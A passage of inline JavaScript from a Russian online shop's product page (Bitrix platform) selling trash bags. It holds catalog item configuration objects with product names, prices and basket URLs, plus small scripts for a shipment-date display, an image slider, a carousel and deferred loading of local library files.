_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6','PICT_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_pict','PICT_SLIDER_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_pict_slider','QUANTITY_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_quantity','QUANTITY_UP_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_quant_down','PRICE_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_price','PRICE_OLD_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_price_old','PRICE_TOTAL_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_price_total','BUY_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_buy_link','BASKET_PROP_DIV':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_not_avail','COMPARE_LINK_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_compare_link','SUBSCRIBE_ID':'bx_3213857206_3262_deaa822da41aee441aecbdbd76af7ea6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_45_a9142394d5a81678f8a765690de90843 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'45','NAME':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-mkm-v-pachkakh/','PICT':{'ID':'10889','TIMESTAMP_X':'02.04.2025 14:09:43','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9cf','FILE_NAME':'9cf9905e2f8c504b8909cc27d811fd86.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'88bf95f001267c0c0d1c56e46c04a3b7','SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','UNSAFE_SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','SAFE_SRC':'/upload/iblock/9cf/9cf9905e2f8c504b8909cc27d811fd86.jpg','ALT':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные','TITLE':'Мешки для мусора 30 л 50х60, 25 мкм, черные, ПВД в пачках 10 пачек по 100 штук, усиленные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'-9999','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2.7','UNROUND_PRICE':'2.7','BASE_PRICE':'2.7','PRICE':'2.7','ID':'14','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2.70','RATIO_BASE_PRICE':'2700','PRINT_RATIO_BASE_PRICE':'2 700','PRINT_PRICE':'2.70','RATIO_PRICE':'2700','PRINT_RATIO_PRICE':'2 700','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'42':{'ID':'42','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'45'}},'ITEM_MEASURE_RATIO_SELECTED':'42','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843','PICT_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_pict','PICT_SLIDER_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_pict_slider','QUANTITY_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_quantity','QUANTITY_UP_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_quant_down','PRICE_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_price','PRICE_OLD_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_price_old','PRICE_TOTAL_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_price_total','BUY_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_buy_link','BASKET_PROP_DIV':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_not_avail','COMPARE_LINK_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_compare_link','SUBSCRIBE_ID':'bx_3213857206_45_a9142394d5a81678f8a765690de90843_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'138','NAME':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-v-rulone-10-shtuk-pnd-belye-15-mkm-razmer-75-80-sm-serii-/','PICT':{'ID':'12780','TIMESTAMP_X':'28.05.2025 12:36:35','MODULE_ID':'iblock','HEIGHT':'451','WIDTH':'1200','FILE_SIZE':'51075','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/9b3','FILE_NAME':'9b305fa74f1ea935e005450877d5e921.jpg','ORIGINAL_NAME':'120vipwhite.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'db920b7393dfa36a8a4235caf99d6574','SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','UNSAFE_SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','SAFE_SRC':'/upload/iblock/9b3/9b305fa74f1ea935e005450877d5e921.jpg','ALT':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые','TITLE':'Мешки для мусора с завязками 120 л. 15 мкм, 10 шт. ПНД, 85х80 см, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'25','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'70.2','UNROUND_PRICE':'70.2','BASE_PRICE':'70.2','PRICE':'70.2','ID':'102','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'70.20','RATIO_BASE_PRICE':'1755','PRINT_RATIO_BASE_PRICE':'1 755','PRINT_PRICE':'70.20','RATIO_PRICE':'1755','PRINT_RATIO_PRICE':'1 755','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'25'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'132':{'ID':'132','RATIO':'25','IS_DEFAULT':'Y','PRODUCT_ID':'138'}},'ITEM_MEASURE_RATIO_SELECTED':'132','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5','PICT_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_pict','PICT_SLIDER_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_pict_slider','QUANTITY_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_quantity','QUANTITY_UP_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_quant_down','PRICE_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_price','PRICE_OLD_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_price_old','PRICE_TOTAL_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_price_total','BUY_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_buy_link','BASKET_PROP_DIV':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_not_avail','COMPARE_LINK_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_compare_link','SUBSCRIBE_ID':'bx_3213857206_138_03613088505fff8ad50b0ac75cc0fef5_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13415','NAME':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/','PICT':{'ID':'38594','TIMESTAMP_X':'25.06.2024 00:15:40','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'118122','CONTENT_TYPE':'image/png','SUBDIR':'iblock/547','FILE_NAME':'nsr6zz02oquiof2wabsn0pmggshegmcv.png','ORIGINAL_NAME':'3050xit.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bcbb28e8bb8a749e6820921911450ac1','SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','UNSAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','SAFE_SRC':'/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png','ALT':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ','TITLE':'Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.03','UNROUND_PRICE':'53.03','BASE_PRICE':'53.03','PRICE':'53.03','ID':'1340','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.03','RATIO_BASE_PRICE':'53.03','PRINT_RATIO_BASE_PRICE':'53.03','PRINT_PRICE':'53.03','RATIO_PRICE':'53.03','PRINT_RATIO_PRICE':'53.03','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'702':{'ID':'702','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13415'}},'ITEM_MEASURE_RATIO_SELECTED':'702','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec','PICT_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_pict','PICT_SLIDER_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_pict_slider','QUANTITY_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_quantity','QUANTITY_UP_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_quant_down','PRICE_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_price','PRICE_OLD_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_price_total','BUY_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_13415_cdc1f2ea43583751fc9f11a3064789ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7764_948e530464ab28d72f91cc93789efda6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7764','NAME':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-30-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12686','TIMESTAMP_X':'25.06.2024 00:23:39','MODULE_ID':'iblock','HEIGHT':'492','WIDTH':'1200','FILE_SIZE':'67049','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/09e','FILE_NAME':'09e28b17160d090179e0af7efcb0a4e2.jpg','ORIGINAL_NAME':'3020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd9c8bc4b70c8f08a4fcf90fca1a4244','SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','UNSAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','SAFE_SRC':'/upload/iblock/09e/09e28b17160d090179e0af7efcb0a4e2.jpg','ALT':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 30л, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.63','UNROUND_PRICE':'31.63','BASE_PRICE':'31.63','PRICE':'31.63','ID':'423','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.63','RATIO_BASE_PRICE':'632.6','PRINT_RATIO_BASE_PRICE':'632.60','PRINT_PRICE':'31.63','RATIO_PRICE':'632.6','PRINT_RATIO_PRICE':'632.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'416':{'ID':'416','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7764'}},'ITEM_MEASURE_RATIO_SELECTED':'416','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6','PICT_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_pict','PICT_SLIDER_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_pict_slider','QUANTITY_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_quantity','QUANTITY_UP_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_quant_down','PRICE_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_price','PRICE_OLD_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_price_old','PRICE_TOTAL_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_price_total','BUY_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_buy_link','BASKET_PROP_DIV':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_not_avail','COMPARE_LINK_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_compare_link','SUBSCRIBE_ID':'bx_3213857206_7764_948e530464ab28d72f91cc93789efda6_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3213857206_xenulz = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'xenulz'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/[base64].fcc678908f0912e67660e3f413ddd740bdc50fcd211025df4efd5dccfd388b03',
        container: 'container-xenulz',
    });
</script>
<script>
	$(document).ready(function(){
		$(".owl-carousel").owlCarousel({
			loop: true,
			autoplay: true,
			autoplayTimeout: 5000,
			responsive:{
				0:{
					items:1,
					margin: 0
				},
				600:{
					items:2
				},
				1000:{
					items:3
				}
			}
		});
	});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function (event) {
    setTimeout(function () {
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/tether.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
        (function (){
            var resource = document.createElement('script');
            resource.async = "true";
            resource.src = "/bitrix/templates/mirpack_new/js/bootstrap-4.min.js";
            var script = document.getElementsByTagName('script')[0];
            script.parentNode.insertBefore(resource, script);
        }());
    }, 4000);
});
</script>
<script>
    var obbx_117848907_113 =
    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_113'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'113','PICT':{'ID':'38062','SRC':'/upload/iblock/7a6/3y0h07r0afnjcpawvdoe8bouxik09bw9.png','WIDTH':'550','HEIGHT':'235'},'NAME':'Мешки для мусора 30 л, 12 мкм, белые, ПНД, в рулоне 20 штук, 50х60 см, 